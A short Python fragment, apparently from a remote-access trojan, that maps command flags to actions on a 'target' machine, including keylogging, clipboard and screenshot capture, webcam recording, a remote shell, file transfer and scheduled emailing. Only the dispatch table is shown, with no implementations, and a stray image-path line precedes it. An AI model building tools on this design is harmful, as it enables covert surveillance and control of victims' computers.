 self.Switcher = {
"-msgbox": self.systemmsg,
"-msg": self.sendMsg,
"-shutdown": self.shutdown,
"-shutdownM": self.shutdownmessage,
"-lock": self.locksystem,
"-restart": self.restartsystem,
"-EpIV": self.playstarwars,
"-chess": self.playchess,
"-weather": self.weather,
"-telnet": self.enableTN,
"-KLstart": self.startKeyLogger,
#"-KLend": self.stopKeyLogger,
"-getLogs": self.getKeyLogs,
"-getcb": self.getClipBoard,
"-Fsend": self.filesend,
"-Frecv": self.filereceive,
"-ginfo": self.getTargetInfo,
"-exe": self.exePy,
"-ss": self.screenshot,
"-vid": self.vidByFrames,
"-WCrec":self.webcamRec,
"-WCplay":self.webcamPlay,
"-shell": self.cmdctrl,
"-email": self.email,
"-dailymail": self.startEmailthread,
"-endmailer": self.stopEmailThread,
"-clear":self.clear,
"-drop": self.closeConnection,
"-disc": self.disconnectTarget,
"-menu": self.mainmenu
}